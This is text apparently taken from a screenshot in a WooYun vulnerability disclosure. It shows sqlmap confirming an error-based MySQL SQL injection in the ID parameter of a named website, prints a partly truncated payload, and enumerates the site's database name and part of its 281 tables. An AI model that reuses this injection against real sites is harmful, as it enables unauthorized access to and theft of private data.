 H:\python\sqlmap\output\www.tesociety.
H:\python\sqlmap\...
H:\python\sqlm...
sqlmap identified the following injection points with a total of 37 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ID=apply' AND (SELECT 3544 FROM(SELECT COUNT(*),CONCAT(CHAR(58,101,109,103,58),(SELECT (CASE WH
---
current database:    'RSS2_PRJ_TES'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ID=apply' AND (SELECT 3544 FROM(SELECT COUNT(*),CONCAT(CHAR(58,101,109,103,58),(SELECT (CASE WH
---
Database: RSS2_PRJ_TES
[281 tables]
+---------------------------------------+
| Degree                                |
| HowToKnow                             |
| Married                               |
| Opt                                   |
| Sex                                   |
| activity                              |
| activity_class                        |
| activity_lang                         |
| actnews                               |
| actnews_class1                        |
| actnews_class2                        |
| actnews_class2_relation               |
| actnews_contributor                   |
| actnews_lang                          |
| actnews_option                        |
| actnews_option_class                  |
www.wooyun.org